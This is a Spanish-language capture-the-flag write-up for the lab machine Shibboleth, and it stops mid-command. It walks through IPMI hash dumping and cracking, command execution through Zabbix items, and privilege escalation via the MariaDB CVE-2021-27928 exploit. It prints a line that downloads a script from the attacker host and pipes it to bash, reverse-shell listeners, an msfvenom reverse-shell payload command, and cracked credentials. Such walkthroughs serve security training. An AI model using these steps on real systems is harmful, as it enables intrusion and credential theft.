Shibboleth expone IPMI por donde obtuvimos un hash que nos permitió acceder al panel de Zabbix, en este último logramos ejecutar commandos y acceder a la máquina. Reutilizando una contraseña nos dio acceso a un segundo usuario. Finalmente explotamos una vulnerabilidad en MySQL lo que nos permitió escalar privilegios.
| Nombre |
Shibboleth  |
| OS |
Linux  |
| Puntos |
30 |
| Dificultad |
Media |
| IP |
10.10.11.124 |
| Maker |
knightmare
mrb3n |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[6.6, 6, 5.9, 4.1, 4],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[9, 10, 9, 1, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
nmap
Nmap muestra unicamente el puerto http (80) abierto.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
# ports=$(nmap -Pn -p- --min-rate=3000 10.10.11.124 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
# nmap -p$ports -sC -sV 10.10.11.124 -o nmap
# Nmap 7.91 scan initiated Thu Nov 25 01:09:55 2021 as: nmap -p80 -sC -sV -o nmap 10.10.11.124
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up (0.44s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: FlexStart Bootstrap Template - Index
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Nov 25 01:10:09 2021 -- 1 IP address (1 host up) scanned in 14.45 seconds
|
Web Site
Tras realizar una solicitud en el puerto 80 nos redirige a un dominio: shibboleth.htb, el cual agregamos a nuestro archivo /etc/hosts.
1
2
3
4
5
6
7
8
|
π ~/htb/shibboleth ❯ curl -sI 10.10.11.124
HTTP/1.1 302 Found
Date: Thu, 25 Nov 2021 01:31:21 GMT
Server: Apache/2.4.41 (Ubuntu)
Location: http://shibboleth.htb/
Content-Type: text/html; charset=iso-8859-1
π ~/htb/shibboleth ❯
|
Al visitar el sitio web vemos una plantilla estatica donde no se muestra mucha informacion, el formulario al final de la pagina no parece funcionar y, con el error que muestra logramos obtener el codigo fuente de esta plantilla en bootstrapmade.

En el footer de la pagina vemos que mencionan Zabbix & Bare Metal BMC automation, probablemente exista Zabbix y algun tipo de sistema para automatizar procesos.
Directory Brute Forcing
Tras ejecutar feroxbuster no se mostró ningun tipo de directorio en relacion a lo mencionado en el footer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
π ~/htb/shibboleth ❯ feroxbuster -u http://shibboleth.htb/ -w $MD -x php -d 2
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://shibboleth.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php]
🔃 Recursion Depth │ 2
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 9l 28w 317c http://shibboleth.htb/assets
301 9l 28w 321c http://shibboleth.htb/assets/img
301 9l 28w 316c http://shibboleth.htb/forms
301 9l 28w 321c http://shibboleth.htb/assets/css
200 1l 8w 44c http://shibboleth.htb/forms/contact.php
301 9l 28w 320c http://shibboleth.htb/assets/js
301 9l 28w 324c http://shibboleth.htb/assets/vendor
|
Subdominios
Utilizando ffuf logramos enumerar tres subdominios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
π ~/htb/shibboleth ❯ ffuf -w bitquark-subdomains-top100000.txt -H "Host: FUZZ.shibboleth.htb" -u http://shibboleth.htb -fw 18
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://shibboleth.htb
:: Wordlist : FUZZ: bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.shibboleth.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response words: 18
________________________________________________
monitor [Status: 200, Size: 3686, Words: 192, Lines: 30]
monitoring [Status: 200, Size: 3686, Words: 192, Lines: 30]
zabbix [Status: 200, Size: 3686, Words: 192, Lines: 30]
:: Progress: [100000/100000] :: Job [1/1] :: 364 req/sec :: Duration: [0:07:06] :: Errors: 0 ::
π ~/htb/shibboleth ❯
|
Zabbix
En los tres subdominios encontrados se muestra el login de Zabbix, con los links que se muestran por debajo podemos decir que la version es zabbix 5.0.
Si revisamos algun exploit o vulnerabilidad para esta version se muestra un XSS pero es necesario ingresar como administrador, tambien encontramos el CVE-2021-27927 aunque es necesaria la interacción del administrador.
1
2
3
4
5
6
7
8
|
π ~/htb/shibboleth ❯ searchsploit zabbix 5.0
---------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------- ---------------------------------
Zabbix 5.0.0 - Stored XSS via URL Widget Iframe | php/webapps/49202.txt
---------------------------------------------------------- ---------------------------------
Shellcodes: No Results
π ~/htb/shibboleth ❯
|
BMC Server
La informacion del footer nos llevo a BMC Server Automation además encontramos que utiliza el puerto UDP 623 aunque depende del proveedor algunos ofrecen una interfaz de administracion web, telnet ssh y el protocolo IPMI (udp/623).
Tras escanear la maquina vemos que el puerto 623 está abierto.
1
2
3
4
5
6
7
8
9
10
|
π ~/htb/shibboleth ❯ sudo nmap -n -sU -p 623 shibboleth.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-25 01:43 UTC
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up (0.23s latency).
PORT STATE SERVICE
623/udp open asf-rmcp
Nmap done: 1 IP address (1 host up) scanned in 0.70 seconds
π ~/htb/shibboleth ❯
|
IPMI
Hacktricks lista algunas vulnerabilidades en el protocolo IPMI, donde vemos algunos modulos auxiliares y exploits de metasploit. La primera vulnerabilidad parece estar presente segun la ejecucion del modulo en metasploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
π ~/htb/shibboleth ❯ msfconsole -q
msf6 > use auxiliary/scanner/ipmi/ipmi_cipher_zero
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > show options
Module options (auxiliary/scanner/ipmi/ipmi_cipher_zero):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 623 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > set rhosts shibboleth.htb
rhosts => shibboleth.htb
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > run
[*] Sending IPMI requests to 10.10.11.124->10.10.11.124 (1 hosts)
[+] 10.10.11.124:623 - IPMI - VULNERABLE: Accepted a session open request for cipher zero
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) >
|
Al realizar una enumeracion con una lista de usuarios no logramos encontrar alguno.
1
2
3
4
5
6
7
8
9
10
11
|
π ~/htb/shibboleth ❯ while read line; do echo $line && ipmitool -C 0 -H shibboleth.htb -U $line -P root user list; done < top-usernames-shortlist.txt
root
Invalid user name
Error: Unable to establish LAN session
Error: Unable to establish IPMI v1.5 / RMCP session
[.. snip ..]
zabbix
Invalid user name
Error: Unable to establish LAN session
Error: Unable to establish IPMI v1.5 / RMCP session
π ~/htb/shibboleth ❯
|
La segunda vulnerabilidad de igual forma está presente, por lo que nos permitió obtener el hash del usuario Administrator utilizando wordlist de metasploit para usuario y contraseña.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_passw yes File containing common passwords for offline cracking, one per line
ords.txt
RHOSTS shibboleth.htb yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_users yes File containing usernames, one per line
.txt
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:3eea1697840a00006d671b96156fffe6876482d6e609077b3bd1b85e1c527df0f33fad868ed1afeea123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:5070ad3baff2f7a8e31447d7fdb0406d9d7ca623
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) >
|
La descripcion del modulo nos muestra un script que permite crackear el hash y además el tipo de hash en hashcat.
1
2
3
4
5
6
|
Description:
This module identifies IPMI 2.0-compatible systems and attempts to
retrieve the HMAC-SHA1 password hashes of default usernames. The
hashes can be stored in a file using the OUTPUT_FILE option and then
cracked using hmac_sha1_crack.rb in the tools subdirectory as well
hashcat (cpu) 0.46 or newer using type 7300.
|
Utilizando el script mencionado y el wordlist Rockyou logramos obtener la ontraseña del usuario en texto plano.
1
2
3
4
5
6
|
π ~/htb/shibboleth ❯ /usr/share/metasploit-framework/tools/password/hmac_sha1_crack.rb hashes_ipmi $ROCK
[*] Found 0 passwords with 1 left (176863/s)
[*] Found 0 passwords with 1 left (174738/s)
Administrator:4adb246d82050000260b44a85fb2076bed27820cdd7f85ade6ab78d9a16aee08fa2b3fde6173a135a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:603a52b1de3168450f23cd8e3fab3425f857e49d:ilovepumkinpie1
[*] Cracked 1 passwords with 0 left (172136/s)
π ~/htb/shibboleth ❯
|

Zabbix - User
Las credenciales nos dieron acceso al dashboard de Zabbix, aunque dicho usuario al que accedimos no es un administrador.
Tras investigar acerca de ejecucion de comandos en Zabbix encontramos un post - Zabbix donde muestra como ejecutar comandos de manera remota, vemos que utiliza system.run[""] en un test con items. Replicando esto mismo en un item agregamos un comando para realizr un ping a nuestra maquina en: Configuration > Hosts > Items > Create Item > Key > system.run["ping -c 4 10.10.14.30"], finalmente Add.

Vemos que el item fue creado y guardado.

Accedemos y ejecutamos este en Test y Get value and test.

En nuestra maquina obtuvimos ping desde Shibboleth.
1
2
3
4
5
6
7
8
9
|
π ~/htb/shibboleth ❯ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:22:40.755421 IP shibboleth.htb > 10.10.14.30: ICMP echo request, id 4, seq 1, length 64
00:22:40.755436 IP 10.10.14.30 > shibboleth.htb: ICMP echo reply, id 4, seq 1, length 64
00:22:41.759407 IP shibboleth.htb > 10.10.14.30: ICMP echo request, id 4, seq 2, length 64
00:22:41.759589 IP 10.10.14.30 > shibboleth.htb: ICMP echo reply, id 4, seq 2, length 64
00:22:42.758613 IP shibboleth.htb > 10.10.14.30: ICMP echo request, id 4, seq 3, length 64
00:22:42.758664 IP 10.10.14.30 > shibboleth.htb: ICMP echo reply, id 4, seq 3, length 64
|
Shell
Ejecutamos una shell inversa, aunque esta moría al poco tiempo.
1
2
3
4
5
6
|
π ~/htb/shibboleth ❯ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.30] from shibboleth.htb [10.10.11.124] 45862
/bin/sh: 0: can't access tty; job control turned off
$
π ~/htb/shibboleth
|
Utilizamos Shells, para crear el archivo x con multiples shells. Con ello modificamos el payload del Item en Zabbix para ejecutar una de estas.
1
|
system.run["curl 10.10.14.30/x|bash"]
|
Finalmente realizamos un test del Item lo que nos dio acceso a la maquina como zabbix.
1
2
3
4
5
6
7
8
9
10
11
12
|
π ~/htb/shibboleth ❯ rlwrap nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.14.30] from shibboleth.htb [10.10.11.124] 60260
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
zabbix@shibboleth:/$ whoami; id
zabbix
uid=110(zabbix) gid=118(zabbix) groups=118(zabbix)
zabbix@shibboleth:/$
|
Ipmi-svc - User
Utilizando la contraseña que encontramos anteriormente logramos acceder acceso al usuario ipmi-svc y la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
zabbix@shibboleth:/$ whoami; id
zabbix
uid=110(zabbix) gid=118(zabbix) groups=118(zabbix)
zabbix@shibboleth:/$ cd /home
zabbix@shibboleth:/$ ls
ipmi-svc
zabbix@shibboleth:/$ cd ipmi-svc
zabbix@shibboleth:/$ ls -lah
total 32K
drwxr-xr-x 3 ipmi-svc ipmi-svc 4.0K Oct 16 12:23 .
drwxr-xr-x 3 root root 4.0K Oct 16 12:24 ..
lrwxrwxrwx 1 ipmi-svc ipmi-svc 9 Apr 27 2021 .bash_history -> /dev/null
-rw-r--r-- 1 ipmi-svc ipmi-svc 220 Apr 24 2021 .bash_logout
-rw-r--r-- 1 ipmi-svc ipmi-svc 3.7K Apr 24 2021 .bashrc
drwx------ 2 ipmi-svc ipmi-svc 4.0K Apr 27 2021 .cache
lrwxrwxrwx 1 ipmi-svc ipmi-svc 9 Apr 28 2021 .mysql_history -> /dev/null
-rw-r--r-- 1 ipmi-svc ipmi-svc 807 Apr 24 2021 .profile
-rw-r----- 1 ipmi-svc ipmi-svc 33 Nov 28 00:29 user.txt
-rw-rw-r-- 1 ipmi-svc ipmi-svc 22 Apr 24 2021 .vimrc
zabbix@shibboleth:/$ cat user.txt
cat: user.txt: Permission denied
zabbix@shibboleth:/$ su ipmi-svc
Password: ilovepumkinpie1
ipmi-svc@shibboleth:~$ cat user.txt
1338086b46c6078da513f7b3637099b8
ipmi-svc@shibboleth:~$
|
Privesc
Vemos multiples puertos abiertos localmente, uno de ellos parece ser el de mysql y este ultimo esta siendo ejecutado por el usuario root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
ipmi-svc@shibboleth:~$ netstat -ntpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:10051 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp6 0 0 :::10050 :::* LISTEN -
tcp6 0 0 :::10051 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
ipmi-svc@shibboleth:~$ ps -ef|grep mysql
root 1227 1 0 00:28 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe
root 1402 1227 0 00:28 ? 00:00:16 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/x86_64-linux-gnu/mariadb19/plugin --user=root --skip-log-error --pid-file=/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock
root 1403 1227 0 00:28 ? 00:00:00 logger -t mysqld -p daemon error
ipmi-svc 26604 26363 0 01:20 pts/2 00:00:00 grep --color=auto mysql
ipmi-svc@shibboleth:~$
|
Si revisamos la version vemos que es 10.3.25 de MariaDB.
1
2
3
|
ipmi-svc@shibboleth:~$ mysql --version
mysql Ver 15.1 Distrib 10.3.25-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
ipmi-svc@shibboleth:~$
|
Vemos que existe una vulnerabilidad que permite la ejecucion de comandos al modificar la variable wsrep_provider y afecta a la version de la maquina.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
π ~/htb/shibboleth ❯ searchsploit mariadb
----------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------- ---------------------------------
MariaDB 10.2 /MySQL - 'wsrep_provider' OS Command Execution | linux/local/49765.txt
MariaDB Client 10.1.26 - Denial of Service (PoC) | linux/dos/45901.txt
MySQL / MariaDB - Geometry Query Denial of Service | linux/dos/38392.txt
MySQL / MariaDB / PerconaDB 5.5.51/5.6.32/5.7.14 - Code Execution / Privileg | linux/local/40360.txt
MySQL / MariaDB / PerconaDB 5.5.x/5.6.x/5.7.x - 'mysql' System User Privileg | linux/local/40678.c
MySQL / MariaDB / PerconaDB 5.5.x/5.6.x/5.7.x - 'root' System User Privilege | linux/local/40679.sh
Oracle MySQL / MariaDB - Insecure Salt Generation Security Bypass | linux/remote/38109.pl
----------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
π ~/htb/shibboleth ❯ searchsploit -m linux/local/49765.txt
Exploit: MariaDB 10.2 /MySQL - 'wsrep_provider' OS Command Execution
URL: https://www.exploit-db.com/exploits/49765
Path: /usr/share/exploitdb/exploits/linux/local/49765.txt
File Type: ASCII text, with CRLF line terminators
Copied to: /home/kali/htb/shibboleth/49765.txt
π ~/htb/shibboleth ❯ cat 49765.txt
# Exploit Title: MariaDB 10.2 /MySQL - 'wsrep_provider' OS Command Execution
# Date: 03/18/2021
# Exploit Author: Central InfoSec
# Version: MariaDB 10.2 before 10.2.37, 10.3 before 10.3.28, 10.4 before 10.4.18, and 10.5 before 10.5.9; Percona Server through 2021-03-03; and the wsrep patch through 2021-03-03 for MySQL
# Tested on: Linux
# CVE : CVE-2021-27928
# Proof of Concept:
# Create the reverse shell payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o CVE-2021-27928.so
# Start a listener
nc -lvp <port>
# Copy the payload to the target machine (In this example, SCP/SSH is used)
scp CVE-2021-27928.so <user>@<ip>:/tmp/CVE-2021-27928.so
# Execute the payload
π ~/htb/shibboleth ❯
|
Aun asi necesita de credenciales de acceso para mysql para ejecutar comandos - CVE-2021-27928. Tras realizar una busqueda de credenciales vemos en el archivo de configuracion de Zabbix unas credenciales de acceso.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
ipmi-svc@shibboleth:/etc/zabbix$
ls -lah
ls -lah
total 100K
drwxr-xr-x 4 root root 4.0K Nov 8 11:02 .
drwxr-xr-x 96 root root 4.0K Nov 8 11:02 ..
-r-------- 1 zabbix zabbix 33 Apr 24 2021 peeesskay.psk
drwxr-xr-x 2 www-data root 4.0K Apr 27 2021 web
-rw-r--r-- 1 root root 15K May 25 08:27 zabbix_agentd.conf
-rw-r--r-- 1 root root 16K Oct 18 09:24 zabbix_agentd.conf.dpkg-dist
drwxr-xr-x 2 root root 4.0K Apr 27 2021 zabbix_agentd.d
-rw-r----- 1 root ipmi-svc 22K Apr 24 2021 zabbix_server.conf
-rw-r----- 1 root ipmi-svc 22K Oct 18 09:24 zabbix_server.conf.dpkg-dist
ipmi-svc@shibboleth:/etc/zabbix$ cat zabbix_server.conf|grep -v "#"
